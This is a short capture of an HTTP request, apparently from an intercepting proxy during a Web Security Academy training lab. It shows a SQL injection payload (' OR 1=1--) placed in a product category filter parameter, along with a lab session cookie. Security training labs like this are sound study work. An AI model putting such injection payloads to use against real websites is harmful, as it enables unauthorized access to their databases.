 Pretty Raw Hex
1 GET /filter?category=Corporate+gifts'+OR+1=1-- HTTP/2
2 Host: 0a1b0071036bc4fb80a97b1a00be00f1.web-security-academy.net
3 Cookie: session=Y7L5TCEAyGbc0asZSQyGSgk3X9eXmVCj
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0